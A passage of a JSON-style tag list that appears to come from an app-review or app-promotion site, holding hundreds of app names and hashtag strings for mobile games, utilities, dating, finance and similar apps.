App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight 